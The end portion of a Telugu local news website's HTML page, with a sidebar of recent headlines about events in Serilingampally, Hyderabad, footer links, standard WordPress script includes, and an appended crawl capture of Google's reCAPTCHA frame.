<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-kalyana-mahotsavam-of-sri-sri-sri-mallikarjuna-swamy-was-celebrated-grandly-at-hitech-city.html">ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-development-works-in-several-divisions-of-serilingampally.html">శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-dance-performances-at-shilparamam-were-captivating.html">శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/leaders-paid-rich-tributes-to-mahatma-gandhi.html">మహాత్మా గాంధీకి నాయకుల ఘ‌న నివాళులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/action-should-be-taken-against-the-construction-of-the-illegal-business-center-kasireddy-bhaskar-reddy.html">అక్ర‌మ వ్యాపార కేంద్ర నిర్మాణంపై చ‌ర్య‌లు తీసుకోవాలి: క‌సిరెడ్డి భాస్క‌ర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/police-officers-and-motorists-paid-tribute-to-the-martyrs.html">అమ‌ర‌వీరుల‌కు నివాళులు అర్పించిన పోలీసులు, వాహ‌న‌దారులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-free-health-camp-was-organized-under-the-auspices-of-the-smile-foundation.html">స్మైల్ ఫౌండేషన్ ఆధ్వర్యంలో ఉచిత ఆరోగ్య శిబిరం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/brs-leaders-protest-against-the-sit-notices-issued-to-kcr.html">కేసీఆర్‌కు సిట్ నోటీసులపై బీఆర్ఎస్ నాయ‌కుల నిర‌స‌న</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-drainage-problem-in-prashanth-nagar-colony-has-been-resolved.html">ప్రశాంత్ నగర్ కాలనీలో డ్రైనేజీ స‌మ‌స్య ప‌రిష్కారం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/mosquito-control-fogging-program-conducted-in-vemukunta-residents-of-the-locality-express-their-gratitude-to-miryala-preetham.html">వేముకుంటలో దోమల నివారణ ఫాగింగ్ కార్యక్రమం.. మిర్యాల ప్రీతంకి బస్తీవాసుల కృతజ్ఞతలు..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-minister-revanth-reddy-is-a-champion-of-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి రేవంత్ రెడ్డి పేదల పక్షపాతి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-the-construction-of-cc-roads-in-chandanagar-division.html">చందానగర్ డివిజన్ లో సీసీ రోడ్ల నిర్మాణం పనులకు శంకుస్థాపనలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697e81a91bb10
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 03:56:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9hWijR8uMTp_5HRmEoZTLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898413701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>